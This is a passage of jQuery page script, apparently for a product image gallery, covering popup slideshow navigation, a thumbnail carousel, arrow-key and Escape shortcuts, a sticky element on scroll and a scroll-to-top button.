            $(".v-popup-image-fadein").fadeIn(400);
            $(".v-popup-image-image").fadeOut(400);
            
            popup_change(new_src);
            
      });
      
      
       $("body").on("click", ".v-popup-image .v-nav.v-prev", function(){
            if(current_slide > 1)
            {
                current_slide --;
            }
            else
            {
                current_slide = count_slide;
            }
            var new_src = $(".v-other-image-" + current_slide + " img").attr("ori_src")
            
            $(".v-popup-image").append("<img class='v-popup-image-fadein v-popup-image-item' style='display:none' src='"+ new_src +"' />")
            
            $(".v-popup-image-fadein").fadeIn(400);
            $(".v-popup-image-image").fadeOut(400);
            
            popup_change(new_src);           
      });
      
      
      var left = 0;
	  var range = 105;
	  var item_display = 7;
	  var count_item = $(".v-other-image").size();
	  
	  var remain = count_item * range  - item_display * range;
	  
	  
	  
	  $("#other-images .nav.prev").click(function(){
		 
			if(left < 0)
			{
				left = left+range
				$("div.other-images-inner-inner").animate({
					"left":left
				},350);
				
			}
			
	  })
	  
	  $("#other-images .nav.next").click(function(){
			 
			if(left > -remain)
			{
				left = left-range
				$("div.other-images-inner-inner").animate({
					"left":left
				},350);
				
			}
			
	  });
      
      $("body").keyup(function(e){
          switch(e.keyCode)
          {
                case 27 : 
                {
                    $(".v-opacity").click();
                     
                }                
                break;
                
                case 37 :
                {
                    $(".v-popup-image .v-nav.v-prev").click()
                }
                break;
                
                case 39 :
                {
                    $(".v-popup-image .v-nav.v-next").click()
                }
                break;
          }
      });
      
      
      $(".v-main-prev").click(function(){
          if(current_slide == 1) current_slide = count_slide;
          else current_slide--;
          
          
          
          $(".other-image img").removeClass("active");
          
            $(".v-other-image-" + current_slide).addClass("active")
            var large_src = $(".v-other-image-" + current_slide + " img").attr("large_src");
            var ori_src = $(".v-other-image-" + current_slide + " img").attr("ori_src")
            $("#main-image").attr("src", large_src).attr("ori_src", ori_src);
             
            $(".v-thumb-image").attr("slide_stt", current_slide);
      });
      
      $(".v-main-next").click(function(){
          if(current_slide == count_slide) current_slide = 1;
          else current_slide++;
          
          //alert(current_slide)
          
          $(".other-image img").removeClass("active");
          
            $(".v-other-image-" + current_slide).addClass("active")
            var large_src = $(".v-other-image-" + current_slide + " img").attr("large_src");
            var ori_src = $(".v-other-image-" + current_slide + " img").attr("ori_src")
            $("#main-image").attr("src", large_src).attr("ori_src", ori_src);
             
            $(".v-thumb-image").attr("slide_stt", current_slide);
      });
      
      
      
	
      $(".ntlda-close").click(function(){
          $("#ntlda").slideUp();
    });
    
    $("#abcd").click(function(){
          $(this).toggleClass("active");
         $(".main-menu").slideToggle().toggleClass("active");
    });
    
    var begin_top = $(".fixed-on-scroll").offset().top;
      var begin_bottom = begin_top + $(".fixed-on-scroll").height();
    
     $( window ).scroll(function() {
            var fixed_w = $(".fixed-on-scroll").width();
            $(".fixed-on-scroll").width( fixed_w );
            var current_fixed_top_element = $( ".fixed-on-scroll" ).offset().top;
            
            var body_top = $("body").scrollTop();
             
            
            if(body_top > begin_top)
            {
                $(".fixed-on-scroll").addClass("fixed");
            }
            else
            {
                $(".fixed-on-scroll").removeClass("fixed");
            }
        
            var fixed_w = $(".fixed-on-scroll").width();
            $(".fixed-on-scroll").width( fixed_w ); 
        });
        
        $(".v-popup-form .v-form-title").prependTo(".v-popup-form form.v-form");
        $(".v-popup-form .v-close-popup-form").prependTo(".v-popup-form div.v-form");
        
        
    
    $(".go-to-top").click(function(){
          $("html, body").animate({scrollTop : 0}, "slow")
          //
      });
    
})